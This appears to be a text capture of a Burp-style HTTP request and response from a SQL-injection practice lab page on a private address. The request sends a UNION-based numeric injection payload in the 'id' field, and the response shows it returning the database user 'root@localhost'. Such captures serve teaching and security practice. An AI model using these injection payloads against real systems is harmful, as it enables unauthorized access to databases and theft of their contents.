 Request
Raw Params Headers Hex
POST /SqlNum/SqlNum.php HTTP/1.1
Host: 10.0.173.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=69
Content-Length: 88
Origin: http://10.0.173.136
Connection: close
Referer: http://10.0.173.136/SqlNum/SqlNum.php
Upgrade-Insecure-Requests: 1
--69
Content-Disposition: form-data; name="id"
-1 union select 1,2,user ()
--69--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 11 Nov 2020 05:30:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 376
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>sql注入(数字型)</title>
</head>
<body>
连接成功 </body>
</html>
SQLI语句:select * from news where id=<font color='red'>-1 union select 1,2,user ()</font><hr>
border='2'><tr><td>标题</td><td>内容</td></tr><tr><td>2</td><td>root@localhost</td></tr></table></c